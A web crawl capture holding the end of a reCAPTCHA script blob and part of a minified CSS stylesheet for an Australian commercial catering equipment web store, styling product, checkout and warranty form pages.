w7PDujbChlI9w63Cq0AFwoHDmDzDsGpCwrB1w6QBwrFNZ3HDpMKwdMO/wrrChsOOwppZwoVpdw4oCDdIdHnCrAM8RsOOw6rCtz4mByLDjzQ8bMKlw6rDpMKVQ8OPwqRSw7QkwofCqyV4w5Z2OgssfX5LF8OxVsOXw6pawoLDt8KXwoQADsKGwo4cDsO8wrw2JgYswph5w4fCj8OQAMOiwq7DisOXw67Cj8OtU00ECjjDixFnL8KXwr7DoC/DsQjDuTbCl8OzwoAEICHDoFzCssKFZMOGw7sSw6ETw5zCisOWwplLfD7CjR1uazkkwqvDgsKiBMO1wpjCrwRLwrghJRXDrsOjZsK1OcKLXsKtw7zDgzNew6rCu8KEw6pDwpDDunHDqMK8TMO/[base64]/CscOVcG7Dr8KJMXTDssOfYGJvXlF/w7LDnTwBwpYFw7Vyw4Qtw41ScjXCtzkvNcObwrrCtsOpOsKmVDHDskNvw6ouwozCs8O1bkQBw7fDjsKuYVrDnsKIwrTCq2DDlsOXwr4GK8OKw71EeX7DgsKZwoLDnyTClTXCjMOXAX/CmsOoXHzCvMKQw4shwpnCrShdwqbCvF7DohPCh8ORw7vDkHMsw73DrsKBwqjDgS/ChcKrw6HCn8O2ecKKJigbHMO2WUhGbgYvw4Z0w5nDuAHChCbDmcOMHRfDjQzDlMOiMcKgwo7ClsKqw68Qw4/DhFjCjEAWSGsxw5rDjVrDoMK/w5XCrMKmXcOow7UyCQcIwrU4GGNwDiMTNcO1IivDl8K8RCsmwq89w5TCksKTcsK2KAjDlD5Pw4lUDi/CvSMFUMOXw7TDhVPCsQRZcMOlLxA1w5bCkEA8w4RpSsKywpXDnMOiPMO/[base64]/CmMK/elghSApvw7Y9bTRqw7bCnC3Ctj/DkyvCmwVxD8ORHHZ5w7RLwpLDhcKew47DhMK9ZwZSw6zDnChMw4syaGZQEmbDmkPCkF/[base64]/DuStPLsOIw64oI8OfwrTDu0o2w6LCr8KkJgxlwrQwBMO+CcKLwrhZbVXCrGgfN8OSORTCnsKkCMKeY1TDnnXDvsOteQgqw6Ncwq7CgzrChRbClinClcOTwqzCs8KfP8O+w5drIcOIw6ZEwp95S8OwMS/Djw48wrDDv8Kxw6jDvUfDmVjCjDlhK8OibsK+VC/ClMKZwpJgw5x3BG3CrjrDoMKKwq7Ck8OZw7rDqsOMw63CpGzDjmEYdDnCoDdiw4rDi8OXCWYvMj17w57CvcO7w7YbeMOcB8OAHWY8wq/Do8OBwofCjsK6fDfCh8O2w7t0w6TCnkcxEcOEwrtHLyLDnsOEO8OuOl/CpWQES0JSZMOWfsK1w7gFCcOWwqrCnhU/w7vCo8Obw7bDqsKDwr3Cs8ORbMKEVMOIw6h0RsKTw656JsORw7bCiMK7ZcO/[base64]/CocOzY3LCr1RGw6HDm8KcVHnDlcOlwpsCwo4hGMKnNsKHSHfDllTCjhMzw7dmOl/Ds8Kfw77Cn8ONw4LDmcKFw7sWw7Fuw4TDpsOowr3CmcOMwo92w5DCmBTCiXt6w5XDssKuw7HDicO3wr3Ds8KbMkDCrMKaaEsACMKrLMKjGFTCt8KFw7FYw7TCusOMwojDlxdGUcOTHMK5wqrCssKjMQzCjxxHw43DnMK/wqTCnsKSwqILw6YrworDtsOdw7LDsMKtPsKJehbDncKzUcKLdGPDusKlVHTChMOES0TCgMKxJMOIbcOTwo4uw6sUwptFwp3DoBHCuMOrV8Kuw5HCqgjChioBEhfCkWEJa13DnD3CjGrDkDDDgMK/wrR0w5TCrsO2woAww4gERjATwrcwCMOVdcOqNMK9woRfw5spw5jDigjDgMKOE8KCw6zCk8KAw6d8FTPCty/CnsKtwr7DlSlEWHlVwpdpN8KTw7xFc8O/[base64]/wrURDsOSDcO2MGlew69YA8OvwoTDuivCpsOAbhEhSWU6w5/CmA5XwpLDrTx6W8O+wotyV8OHw67DlE7DmcOxwonDr15FEyrDj8KWM1nDkVJKfDLDu8O4wpbCnsOowpHCpHfCvsKmLBXCuMKdw4k2w4HDoD1hw68hQsKWZsKNwqLDpsKleVk6w77DmgoKfzx8Q8Kfw4pRMMOtwqzCg03DghRyVcO4GB/CncOWwpTDr8KoworDqUNDJQciSH95B8Kbw4dZQCHDlcKfHsKiRDnCjzPCsDrCicKhw4bCgC3Dq8K1wpbCgsOHTcOkE8OrEk/ChWwfTcKnworDqsKPwp/Cl8K7w6YuwrtLw4TClsOibMKww4zCm07DvMKuQX/DpcKgwrIHMC3CmMKECcKoCsKFwqTDu8O+YxbCoVbCt8KBw5cGwpZCw71BU0oIMx96wrrCkx3DtR99TTVAw7oMfxN+OsOiJFhyw6gyCQ0GwrEnTMKeacKnUzvDk0TDqMKmw4vDjGrCscOFLBIpPWbCp8K5w7XCssK1TcOTKcOzw67CqEPDksKZA0PCvcKsHcORwr/[base64]/DrcKqbMKowo7CsgdodGgpQTDDvMOdw5NHI8OSAz91w7bDrULDnBfDpXEfb8Odw7k+XcO2wqViw7DCucKsJD/Dp8KcczjCvmvCnsKcOsOMw7PDlkEbwqLDnMKuwozCh8OrwqTCukQtRcOHI09+wqrCt8K+woXDnMOIwoXCqcKkwpoqwppFS8KtwqXChxIJRFwpw5YYV8K/[base64]/[base64]/CjEbCgMOBwrUBwqprwrlHG8OkwpbDni81fcKCw5EGb8OPMMOuSsKJawhtE8KXBMOPT1gmDFlGw5l2w6fDjGw1ScKkBGQnwqN1JHjCuwPDtMOSwpkrwrPCusKEw5zDjV7Dtlcwwq0pfMOqw4VOw7nCh8OgF8KNw4jCtj0Kwq4fNMKCw7Y/ZmILw6PDqsKBIMOuw5oCHy3CmMOgSsKUw5jCvsOjw6Z/EsKWw7PCvsK6UMK9ZBnDuMOTwrfCohrDsTPCssKuwo/Ck8Off8OEwrLCqcORL3vCk0HDmQfDhMKkw5pYw4LCjBQFwo9zw7BqTMKnwoLDtlDCpcOPZ8ObBB50T8KJFw7DgcOGLSM0GsKTcMOkw758wo/DjB9yM8KEwrAkd3rDtcKpw6fCh8K8wpBmw4bCp24OG8K5w4lmUzzDlMK0fsKHwpfCtsOgJsOnRcKcwohsZTEtwr3DrV07RsOJw7nCuAdDI8Kowpw2w5MlX284woleBGcawqljwqYpcB0ww43CucOuw4ISwqZYU1nDksKFZzjDgsKGccOFwprCg2s/Z8K6w7AdwokQwpdyw5Vad0TDtWnClsK+PMOGwp8jMsKEwobCtsO0woh6wogoRh8+wrjDsMKlDSVDExXDnMOMwrk9w5Y+Bkstw4PDnMOXwpXDkUPCjcOywpE0cMKERXZeECJ5w5fDpljCqsObd8O0wqUYw5lPw4lHZ0HChEtZJHBCXXfCmDfDmsO9wq4/w4DCrsKTWcKMwoF3w5bDlVjClBrDkANaeV12L8OvMWhcwqrCjFNtNMOBw6x4SUHDsHtHwpYcw7c3PiXDtDR2w53DjcOEwp92DcOTwp8CaSDDpXcAOGAEw73CtcOnWW0BwozDuMK0w4TChcOTI8Kww4jDj8Onw4J7w5fCu8O+w7E1woTCkMOZw7zDhSxEw67Crg/DocKOLl3ClQLDgSHDkxRuMMKeLn3DoBZRw6Fpw7h8wojDij4/woNDw7DCmsOQw49rw5jCtsKsGDUtAsK4KMKYAcK0wqjCt2zClRDDjwkJwr/DsGTDpE1OdMK6w73CvcKFw5nCmcOIw6XCuMOHbcKKwqjDhU7CsQLDsMOKbsO3NsKWIBVqw6TDuTPDr8OMNcOaUMKZGwUNX8O2ZsOTZy/DuQdDBMKQw77DqcO+w53CtnEkw44aw6hww6Nww6DCuzzDp2hQw5rDoxrDhcOScQ88w6lCw7tdwo0/BsKywpQJGMKpwoPCkMK1HsKKbC1Rw4DCicKGLjYsBVfCiMKvw5LCmgTDikHCuMKOEWvDtMOJw4zDtS4wKcKVwrVnUi4YWMK6w4LCljTDvCpKwqRsO8KyajUQwqPDpMOvFCciWhvDscKfE2PCjTPCh8Kdc8O3W3o/wptUVsKywqTCtjA8LsO5IMKMDUnCvMOewql3w5bDsGrDmMKHwrQ/SSkVw6PDuMKtw6NBw691NcOxTWZ2w5/DmsONN3vDlXHCnCZBEMO+w5xDTsOpXnEsw4rDkQBxUsKuWcOcwpzDisOICMOuwrfDhUvCqsOBCXQ1XxYicXXDnDnDsMKHHsKJH8KpTmPCrV8pdTk8FsOAw4Qlw4zDogQlWFNBN8O9wqBlY01BCwpPw4xwwqodNT53L8KrwoFxwrouZ11PD1p8ARzCr8O7OXsRwp/ChsKuNcKqFl3DnSXCqA46ZzvDucKkfsKzVMOSwo3DrUbDhjREw4DDqwHDoMK/[base64]/[base64]/DjMKtEsK7wrzCpsK/w4bCt3szwp7CvsO+wqAFw4TDvAvDgcKbw4zDn8ODwqkXPhbCv2xpc8OjXsK2ecKNIsORR8O1w50cAQrDpMKfV8OYR3RqDcKJw60Ww6DCr8Oswroww43DlsO2w7LDkm5tTD15ZzJIXi/DmMOXw5LCrMOzcw93DRvCiMKlJ25Lw51WR2Rnw7c/TxNvNcKbw4vCshJ3WMOzdcKfX8KVw41Xw4/DhhZcw6vDjsO5R8KiGMKjZ8ODwrQOXybCpjrCosKHR8KIZhnDuxJ2Kgcmwqcmw7XDhcOkwrt+X8KMwoB8w57CnDVvwpTCq3HDl8KOKSVJw7pgC0xawq/[base64]/P8KHQ2zChApjSlfCgsKjFkHDh0vCo8KFwqDDqMOCw50RSWfCgG/CvQFHwqFif8KNIsKgPm3Dh8KXwpMCwopCekjCrFTCusKUFAxjLggjJAfDjg\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lc_FiIqAAAAAEZdoM4dx5FPqfTX1-hSyhh_cwEP\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,304],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.mattysequipment.com.au:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22UJ7mpy/B99XJj7yF3Fnpfd4LfhfAB+2WZh5M78ZqwTU\\u003d\x22,0,0,null,1,1769372483255,0,0,[81,12,46,17],null,[100,133],\x22RC-E9qzowh3w_zZaA\x22,null,null,null,null,null,\x220dAFcWeA7w8ZshHpaFt9rs2jgesSxLUeOoLkX0e7Ce4NQB4gn9iemmEwwuX9PBDMBj9rRhpVwifg2Tkkjjd2SAqFXo26pDsevt_g\x22,1769455283108]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.mattysequipment.com.au/static/frontend/Ghrix/MattysEquipment/en_US/css/mattys_custom.css
body_size: 19483
content:
.btn-na,.btn-sn,.signUp a{background:#c62f46}.cms-faq .page-wrapper .myaccordion ul,.hood-outer ul li,.shopbrndlogo ul,.shopbrndlogo ul li{list-style-type:none}.catalog-product-view.page-layout-1column .product-info-main div#product-options-wrapper .fieldset .field .control .options-list .field.choice input,.close-button{cursor:pointer}.catalog-product-view .box-tocart.update .actions button.action.primary.tocarts,.categorypath-sale .bottom-content h2,.cms-custom-hoods .header_box h2,.cms-home_preview section.brand-main ul li a,.nav-primary a,.product-info-main .box-tocart .actions .block-buttonprint button.action.primary.tocarts:hover,.product-info-main .box-tocart .actions button.action.primary.tocarts,.rentBuyPanel a{text-transform:uppercase;text-transform:uppercase}.About-Matty-dextop,.modal.show-modal,.rentTryBuy .rentBuyPanel span{display:block}#checkout .authentication-wrapper,#checkout span#tooltip-label,#checkoutSteps .field-tooltip.toggle,#instant-purchase,#label_method_flatrate_flatrate,#label_method_freeshipping_freeshipping,.About-Matty-mob,.brand-main ul li a br,.catalog-category-view .mt_catalog_print,.catalog-category-view .products.wrapper.list.products-list li.item.product.product-item .list-wp .img,.catalog-product-view .fotorama__html .toolbar,.catalog-product-view .product-info-main .product-social-links,.catalog-product-view .product-social-links,.catalog-product-view .product_view_right,.catalog-product-view section.newsletter_sta,.catalogsearch-advanced-result .product-label.sale-label,.categorypath-asian footer .before.footer,.cms-brands .content .brands-letter .brand-item .label::before,.cms-faq.am-porto-cmtb.cms-page-view h1.category_heading~p,.cms-finances .page-title-wrapper,.cms-help .page-wrapper main#maincontent .column.main .container,.cms-help .page-wrapper main#maincontent .column.main h1.category_heading.testing,.cms-home_preview .bannerPanelBody,.cms-restaurant-design-fit-out .carouselWrap,.cms-restaurant-design-fit-out .home-foor-mid-image,.cookie-status-message,.error_post,.field.street .field._required .label,.form-shipping-address .field:nth-child(3) label span,.list.products-list ol.products.list li.product-item .product-item-details .product-item-actions button.action span,.modal.show-modal.show_modal_with_postcode,.open-child,.payment-method-billing-address~.field.required,.payment-method._active .payment-method-content .payment-method-billing-address,.review-arrow-top,.table-checkout-shipping-method .col.col-price,.work-blank-section,body#html-body.checkout-cart-configure .column.main .product_view_right,body.am-porto-cmtb.catalog-category-view .h-banner-outer.banner .h-banner-img,form#warranty_form .contact-form-section ul.form-list li.ff1.full-field sup.redError,form#warranty_form .contact-form-section ul.form-list li.ff3.full-field sup.redError,form#warranty_form .contact-form-section ul.form-list li.ff4.full-field sup.redError,form#warranty_form .contact-form-section ul.form-list li.ff6.full-field sup.redError,form#warranty_form .contact-form-section ul.form-list li.ff7.full-field sup.redError,form#warranty_form .contact-form-section ul.form-list li.ff8.full-field sup.redError,form#warranty_form .contact-form-section ul.form-list li.ff9.full-field sup.redError,section.new-main .new-main-inner br{display:none}.catalog-product-view.page-layout-1column .product-info-main .product-info-price .product-info-stock-sku{width:60%!important}header.page-header.sticky-header .nav-sections{padding:0!important}header.page-header.sticky-header .minicart-wrapper{margin-top:-23px!important}.account .sidebar.sidebar-main ul.nav.items li.item:first-child{border-top:0}.account .column.main strong.box-title{background:#464646;color:#fff}.contact-index-index .column.main .custom-map iframe{width:100%;padding:0;margin:0}.header.panel>.header.links>li span.customer-name button,.header.panel>.header.links>li span.customer-name button:hover{color:#999}.product-info-main .box-tocart .actions .block-buttonprint button.action.primary.tocarts:focus,.product-info-main .box-tocart .actions .block-buttonprint button.action.primary.tocarts:hover{padding:0 15px;background:#000!important;color:#fff;border:0;text-transform:uppercase;box-shadow:none!important;margin-top:0;height:38px}.cms-faq .column.main .container ul{padding-left:15px}.contact-index-index .page-main .contact-info p,.cookThreeBox .ml-auto{margin-left:0!important}.cms-help .contact-info i.icon-phone:after,.contact-index-index .contact-info i.icon-phone:after{content:"\f095";font:22px/1 FontAwesome}.cms-help .contact-info i.icon-phone,.contact-index-index .contact-info i.icon-phone{float:left}.cms-help .cms-help .contact-info p,.contact-index-index .cms-help .contact-info p{margin-left:36px!important}.cms-help .contact-info i.icon-mail-alt:after,.contact-index-index .contact-info i.icon-mail-alt:after{content:"\f003";font:22px/1 FontAwesome;float:left}.cms-help .contact-info i.icon-facebook:after,.contact-index-index .contact-info i.icon-facebook:after{content:"\f09a";font:22px/1 FontAwesome;float:left}.cms-help .contact-info i.icon-address:after,.contact-index-index .contact-info i.icon-address:after{content:"\f041";font:22px/1 FontAwesome;float:left}.cms-help .contact-info .row,.contact-index-index .contact-info .row{margin-bottom:14px}.cms-help .contact-info p{margin-left:43px!important}.contact-index-index .contact-info p{margin-left:33px!important}.newsletter_sta #newsletter-error,body#html-body.checkout-cart-configure .column.main .product-info-main .product-social-links,form#warranty_form .contact-form-section ul.form-list li.ff18.full-field{text-align:left}.account.am-porto-cmtb.customer-address-form form#form-validate .actions-toolbar .primary button.action{padding:10px 31px!important}.account.am-porto-cmtb.paypal-billing_agreement-index .column.main .actions-toolbar .primary button.primary{padding:5px 31px!important;margin:auto;width:auto!important;background:#c32847!important;height:auto;border:0;text-align:center;border-radius:4px;font-weight:600;color:#fff}.account .sidebar.sidebar-main .block.block-collapsible-nav #block-collapsible-nav ul.nav.items li.nav.item.current strong,.additional-addresses table.table-additional-addresses-items thead th,.checkout-index-index aside.modal-custom.authentication-dropdown .block-title strong#block-customer-login-heading{font-weight:700}.cms-faq.am-porto-cmtb.cms-page-view .column.main .container,.cms-restaurant-design-fit-out .custom-home-slide-bg .container td,.cms-restaurant-design-fit-out .photoSection .container,.cms-restaurant-design-fit-out .photoSection .container .contentImg.Row.grid .col-xs-12.col-sm-6.col-md-3,.custom-header .custom-header .bg-light,.custom-header .top_bar .panel.header,.padzero{padding:0}.catalog-product-view .box-tocart.update .actions{display:flex!important;width:auto}.contact-index-index .contact-info i.fa{float:left;margin-right:20px;height:23px}.contact-index-index .contact-info i.fab{float:left;margin-right:20px}.checkout-cart-index main#maincontent .cart-empty a,.checkout-cart-index main#maincontent .cart-empty a:hover,body.searchanise-result-index ul.snize-search-results-content li span.snize-title:hover{color:#c32847;text-decoration:underline}#newyear_block .modal-header,.catalog-product-view #enquiry_block .modal-header{position:absolute;right:0;z-index:9}.catalog-product-view #enquiry_block .modal-header button.close-button{background:#cc2121;color:#fff;font-size:24px}.catalog-product-view #enquiry_block .modal-header button.close-button,.catalog-product-view #enquiry_block .modal-header button.close-button:focus,.catalog-product-view #enquiry_block .modal-header button.close-button:hover{border:0;box-shadow:unset;box-sizing:unset;outline:0}.catalog-product-view .checkbox{opacity:0;position:relative}.admin__field-label,.catalog-product-view .checkbox{display:inline-block;vertical-align:middle;margin:5px;cursor:pointer}.catalog-product-view .checkbox+.admin__field-label:before{content:'';background:#fff;border:1px solid #c42d4b;display:inline-block;vertical-align:middle;width:12px;height:12px;border-radius:100%;padding:2px;margin-right:10px;text-align:center}.catalog-product-view .checkbox:checked+.admin__field-label:before,.category-bench-top section.brand-main ul li:first-of-type,.category-bench-top section.brand-main ul li:nth-of-type(3),.category-bench-top section.brand-main ul li:nth-of-type(6),.category-bench-top section.brand-main ul li:nth-of-type(8),.category-bench-top section.brand-main.item-six-img li:nth-of-type(5),.category-cafe-equipment section.brand-main ul li:first-of-type,.category-cafe-equipment section.brand-main ul li:nth-of-type(3),.category-cafe-equipment section.brand-main ul li:nth-of-type(6),.category-cafe-equipment section.brand-main ul li:nth-of-type(8),.category-cateringequipment section.brand-main ul li:first-of-type,.category-cateringequipment section.brand-main ul li:nth-of-type(3),.category-cateringequipment section.brand-main ul li:nth-of-type(6),.category-cateringequipment section.brand-main ul li:nth-of-type(8),.category-combi-ovens section.brand-main ul li:first-of-type,.category-combi-ovens section.brand-main ul li:nth-of-type(3),.category-combi-ovens section.brand-main ul li:nth-of-type(6),.category-combi-ovens section.brand-main ul li:nth-of-type(8),.category-commercial-dishwasher section.brand-main ul li:first-of-type,.category-commercial-dishwasher section.brand-main ul li:nth-of-type(3),.category-commercial-dishwasher section.brand-main ul li:nth-of-type(6),.category-commercial-dishwasher section.brand-main ul li:nth-of-type(8),.category-commercial-fridges section.brand-main ul li:first-of-type,.category-commercial-fridges section.brand-main ul li:nth-of-type(3),.category-commercial-fridges section.brand-main ul li:nth-of-type(6),.category-commercial-fridges section.brand-main ul li:nth-of-type(8),.category-cooking section.brand-main ul li:first-of-type,.category-cooking section.brand-main ul li:nth-of-type(3),.category-cooking section.brand-main ul li:nth-of-type(6),.category-cooking section.brand-main ul li:nth-of-type(8),.category-display-refrigeration section.brand-main ul li:first-of-type,.category-display-refrigeration section.brand-main ul li:nth-of-type(3),.category-display-refrigeration section.brand-main ul li:nth-of-type(6),.category-display-refrigeration section.brand-main ul li:nth-of-type(8),.category-ice-machines section.brand-main ul li:first-of-type,.category-ice-machines section.brand-main ul li:nth-of-type(3),.category-ice-machines section.brand-main ul li:nth-of-type(6),.category-ice-machines section.brand-main ul li:nth-of-type(8),.categorypath-asian section.brand-main ul li:first-of-type,.categorypath-asian section.brand-main ul li:nth-of-type(3),.categorypath-asian section.brand-main ul li:nth-of-type(6),.categorypath-asian section.brand-main ul li:nth-of-type(8),.opc-wrapper .shipping-address-item.selected-item:after,.searchanise-result-index ul.snize-search-results-content button.snize-button.snize-action-button,.searchanise-result-index ul.snize-search-results-content button.snize-button.snize-action-button:hover,section.brand-main ul li:first-of-type,section.brand-main ul li:nth-of-type(3),section.brand-main ul li:nth-of-type(6),section.brand-main ul li:nth-of-type(8){background:#c32847}.contact-index-index .contact-info i,.corner-ribben-green img,.corner-ribben-red img{-webkit-backface-visibility:hidden;-ms-transform:translateZ(0);-webkit-transform:translateZ(0);transform:translateZ(0)}.modal,.modal#newyear_block{opacity:0;visibility:hidden;transform:scale(1.1);transition:visibility 0s linear .25s,opacity .25s,transform .25s}body.searchanise-result-index ul.snize-search-results-content li span.snize-title{color:#646464;border-bottom:1px solid #ccc;display:inline-block;padding:0 0 5px;margin:0 0 3px;font-size:14px;font-weight:500;height:45px;overflow:hidden}body.searchanise-result-index ul.snize-search-results-content li span.snize-price.money{display:block;text-align:center;font-size:13px;padding:0 0 0 5px;color:#646464;font-weight:600}body.searchanise-result-index #snize-search-results-grid-mode.snize-four-columns li.snize-product{width:100%;background:#fff;border-radius:8px;box-shadow:0 0 5px #ccc;position:relative;transition:.3s ease-out}body #snize-search-results-grid-mode span.snize-thumbnail{height:214px}.searchanise-result-index .snize-search-results-content span.snize-overhidden{background:0 0!important}#reorder-validate-detail button.action.tocart.primary:focus,#reorder-validate-detail button.action.tocart.primary:hover,#snize-search-results-grid-mode li.snize-product .snize-button,body.category-commercial-fridges section.brand-main ul li:nth-of-type(5),body.category-commercial-fridges section.brand-main ul li:nth-of-type(7),body.category-commercial-fridges section.brand-main ul li:nth-of-type(9),body.category-display-refrigeration section.brand-main ul li:nth-of-type(5),body.category-display-refrigeration section.brand-main ul li:nth-of-type(7),body.category-display-refrigeration section.brand-main ul li:nth-of-type(9){background:#c32847!important}section.footer_section ul.find_us_icon{align-items:center}.block-buttonprint button.action.tocart.primary:focus{color:#fff;border-color:none!important;background:#c32847!important;box-shadow:none!important}div.snize ul.snize-product-filters-list li:hover span{color:#c62f46!important}body.catalog-product-view .page-wrapper .block-buttonprint button.action.primary.tocart:hover{background:#000!important;padding:0 12px!important;transition:.3s ease-out}.searchanise-result-index main#maincontent div.snize div.snize-main-panel-controls ul li a{color:#c62f46}#snize-search-results-grid-mode li.snize-product span.snize-title{line-height:normal!important}body .paypal-button .paypal-button-card:focus,body .paypal-button.paypal-button-color-darkblue:focus,body .paypal-button.paypal-button-color-gold:focus,body button:focus{outline:unset}.category-bench-top .banner.category,.category-cafe-equipment .banner.category,.category-cateringequipment .banner.category,.category-combi-ovens .banner.category,.category-commercial-dishwasher .banner.category,.category-commercial-fridges .banner.category,.category-cooking .banner.category,.category-display-refrigeration .banner.category,.category-ice-machines .banner.category,.categorypath-asian .banner.category{background:#000}.searchanise-result-index #snize-modal-mobile-filters-dialog ul.snize-product-filters-list li .snize-filter-checkbox span:after{border:3px solid #d76b7c;border-top:none;border-right:none}.contact-info i.fas.fa-phone-flip.fa-fw:before{content:"\f879"}.contact-info i.far.fa-envelope.fa-fw{font-size:24px;font-size:normal normal normal 14px/1 FontAwesome}.contact-info .fa-envelope:before{content:"\f0e0";content:"\f0e0";font-size:20px}.contact-info i.fas.fa-location-dot.fa-fw{font-weight:900}.contact-index-index .contact-info i{min-width:40px;margin-right:0!important;margin-left:0!important}.fa-facebook-f:before{content:"\f39e";font-size:20px}.contact-info i.fas.fa-location-dot.fa-fw:before{content:"\f3c5";font-size:19px}.contact-info i.fas.fa-phone-flip.fa-fw{font-weight:900;font-family:'Font Awesome 5 Free';float:left;margin-top:2px;font-size:16px;margin-left:6px}.contact-info i.far.fa-envelope.fa-fw{float:left;margin-left:2px}.contact-info i.fab.fa-facebook-f.fa-fw,.contact-info i.fas.fa-location-dot.fa-fw{float:left;margin-left:6px}.contact-index-index .main-custom_three_box{padding-bottom:40px}.contact-us-banner{position:relative;padding:10% 2%}.contact-us-banner .banner_text{background:#ffffffc7;padding:3%;max-width:600px}.contact-index-index .main-custom_three_box .tittle,.contact-index-index .main-custom_three_box h2{color:#777;font-weight:300}.searchanise-result-index span.snize-overhidden span.snize-discounted-price.money{font-weight:400;font-size:11px!important}.searchanise-result-index span.snize-overhidden span.snize-price.snize-price-with-discount.money{font-size:13px}body div.snize div.slider-container.snize-theme .back-bar .pointer{background-color:#c32847}.contact-index-index i.fas.fa-phone-flip.fa-fw{margin-right:15px}.contact-index-index i.fas.fa-location-dot.fa-fw{margin-right:18px;margin-bottom:35px}html body .css-aezqgw-button-Button{background-color:#c32847!important}.custom-header .header.panel>.header.links>li a:active,.custom-header .header.panel>.header.links>li a:focus,.custom-header .header.panel>.header.links>li a:hover,.custom-phone-no a:active,.custom-phone-no a:focus,.custom-phone-no a:hover,html body #paypal-other-options{color:#c32847!important}.block-static-block.widget,.checkout-index-index aside.modal-custom.authentication-dropdown form .field,.checkout-index-index aside.modal-custom.authentication-dropdown form .fieldset,.cms-faq .page-wrapper section.newsletter_sta{margin-bottom:0}.checkout-index-index aside.modal-custom.authentication-dropdown form label.label{padding-bottom:0;margin-bottom:0}.checkout-index-index aside.modal-custom.authentication-dropdown form .primary button.action.action-login.secondary{background:#c32847;color:#fff;border-radius:5px;border:1px solid #c32847;margin-top:11px}.checkout-index-index aside.modal-custom.authentication-dropdown{max-width:300px;right:0}.catalogsearch-advanced-result .product-image-photo.default_image{max-height:190px}.catalogsearch-advanced-result .product-label.sale-label{background-color:#e27c7c}.catalogsearch-advanced-result .column.main .modes{margin-left:10px;margin-right:10px}.catalogsearch-advanced-result .column.main select#limiter{background:#fff;color:#000}.catalogsearch-advanced-result .column.main .products.wrapper.list.products-list .list-wp .rent-price{text-align:left;display:flex;flex-direction:column;align-items:baseline}.catalogsearch-advanced-result .column.main .products.wrapper.list.products-list .list-wp .rent-price span{margin-right:3px}.catalog-category-view .products.wrapper.list.products-list li.item.product.product-item .product.details.product-item-details .rent-price span{width:auto!important}.fotorama__wrap--toggle-arrows:not(.fotorama__wrap--video) .fotorama__video-close{display:block;opacity:1;visibility:visible;z-index:111;position:absolute;right:0;top:0;transform:unset}.account main#maincontent ul.nav.items li.nav.item{display:block;width:100%}.custom-header .header.panel>.header.links>li a{font-size:11px!important}.fotorama-item.fotorama.fotorama--fullscreen .fotorama__wrap--toggle-arrows:not(.fotorama__wrap--video) .fotorama__video-close{display:block;opacity:1;visibility:visible;z-index:111;position:absolute;right:2px;top:0;transform:unset}.fotorama--fullscreen .fotorama__fullscreen-icon{display:inline-block;width:50px}body .fotorama__fullscreen-icon{display:inline-block!important;opacity:1;transform:unset;right:12px;top:15px}body .fotorama__fullscreen-icon::before{font-size:0}.fotorama__fullscreen-icon:focus:after{box-shadow:unset!important}.catalog-product-view .product-info-stock-sku .rentopt .silverchef{background:#e6e6e6;padding-right:10px;padding-top:5px;padding-bottom:5px}.catalog-product-view .product-info-stock-sku .rentopt .silverchef .right{border:3px solid #3ed9c9;background:#fff;border-radius:24px;padding:5px 14px 5px 21px!important;font-size:14px!important;font-weight:600;font-family:helvetica,arial,sans-serif;line-height:20px}.catalog-product-view .product-info-stock-sku .rentopt .silverchef .right p{font-size:15px;padding-top:6px;display:block;color:#a4a1a1;font-style:italic}.catalog-product-view img.zoomImg{position:unset!important;top:unset!important;left:unset!important;opacity:0;width:unset!important;height:unset!important;border:none;max-width:none;max-height:none;display:none!important}.page-print .custom-header-homepage.custom-header,.preheader-block,body.account .page-wrapper .field-tooltip.toggle,body.cms-index-index .page.messages{display:none!important}.product.description ul.custom-li{margin:0 0 0 17px;padding:0}.product.description ul.custom-li li{list-style-type:disc;font-size:14px;line-height:30px}.cms-restaurant-design-fit-out .head-title-img{text-align:center;margin-bottom:23px}.cms-restaurant-design-fit-out h2.feature-cat-heading{margin-top:17px}.cms-restaurant-design-fit-out .contentImg.Row.grid .col-xs-12.col-sm-6.col-md-3{float:left;margin-bottom:29px}.cms-restaurant-design-fit-out .custom-home-slide-bg .container{padding-top:0!important;padding-left:0!important;padding-right:0!important}.cms-restaurant-design-fit-out .custom-home-slide-bg .container .row{margin:0!important}.cms-restaurant-design-fit-out .butFrame.butText,.myaccordion li+li{margin-top:10px}.cms-restaurant-design-fit-out .siteContent h2.feature-cat-heading{text-align:center;margin-top:42px;margin-bottom:20px;color:#c32847}form#warranty_form .contact-form-section ul.form-list{display:inline-block;flex-wrap:unset;width:100%}form#warranty_form .contact-form-section{display:block;width:100%;max-width:100%}form#warranty_form .contact-form-section ul.form-list li .input-box{vertical-align:middle;align-items:center}.hood-outer ul,section.new-main .new-main-inner{justify-content:space-between;display:flex}form#warranty_form .contact-form-section ul.form-list li .input-box label{float:left;width:48%;min-width:48%;margin-top:7px;font-size:15px}form#warranty_form .contact-form-section ul.form-list li .input-box .selectOption{float:left;width:52%}form#warranty_form .contact-form-section ul.form-list li{overflow:hidden;width:100%}.cms-custom-hoods form#warranty_form .contact-form-section ul.form-list li.ff15.full-field select#install_info,form#warranty_form .contact-form-section ul.form-list li .input-box input,form#warranty_form .contact-form-section ul.form-list li .input-box textarea#description_fault{width:52%}form#warranty_form .contact-form-section ul.form-list li.ff14.full-field,form#warranty_form .contact-form-section ul.form-list li.ff15.full-field{width:100%;padding-right:14px}#warranty_form ul.form-list li input,#warranty_form ul.form-list li select{border-radius:0;height:32px;border:1px solid rgb(229 229 229)}#warranty_form ul.form-list li textarea{border-radius:0;height:94px;border:1px solid rgb(229 229 229)}#warranty_form ul.form-list .calenderPanel figure{position:absolute;top:6px;right:14px}.cms-warranty main#maincontent{background:#fafafa;width:100%;min-width:100%}form#warranty_form{max-width:900px;margin:auto;background:#fff;padding-top:15px;border:1px solid rgb(232 229 229)}.cms-warranty form#warranty_form .input-box .selectOption select{width:100%;font-size:14px}#warranty_form ul.form-list .calenderPanel figure img{height:16px}.ambrand-index-index .page-title-wrapper,form#warranty_form .contact-form-section ul.form-list li.ff18{text-align:center}form#warranty_form .contact-form-section ul.form-list li.ff18 button#submit{padding:4px 20px;font-size:12px;height:auto;line-height:normal;border-radius:4px}form#warranty_form .contact-form-section 